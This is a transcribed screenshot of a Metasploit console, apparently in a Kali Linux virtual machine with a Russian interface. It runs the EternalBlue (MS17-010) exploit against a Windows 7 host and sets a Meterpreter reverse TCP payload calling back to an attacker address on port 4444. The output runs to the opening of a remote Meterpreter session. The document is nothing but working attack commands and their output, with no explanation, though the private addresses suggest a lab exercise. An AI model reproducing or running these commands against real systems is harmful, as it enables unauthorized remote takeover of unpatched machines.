 Kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
qterminal
12:09 ПП (PM)
73%
Оболочка №1
Screenshot taken
View image
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.24
RHOSTS ⇒ 192.168.0.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.23:4444
[*] 192.168.0.24:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.24:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.24:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.24:445 - The target is vulnerable.
[*] 192.168.0.24:445 - Connecting to target for exploitation.
[+] 192.168.0.24:445 - Connection established for exploitation.
[+] 192.168.0.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.24:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.24:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.0.24:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.0.24:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.0.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.24:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.24:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.24:445 - Starting non-paged pool grooming
[+] 192.168.0.24:445 - Sending SMBv2 buffers
[+] 192.168.0.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.24:445 - Sending final SMBv2 buffers.
[*] 192.168.0.24:445 - Sending last fragment of exploit packet!
[*] 192.168.0.24:445 - Receiving response from exploit packet
[+] 192.168.0.24:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.24:445 - Sending egg to corrupted connection.
[*] 192.168.0.24:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.24
[*] Meterpreter session 1 opened (192.168.0.23:4444 → 192.168.0.24:49163) at 2021-11-30 12:08:52 +0600
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Right C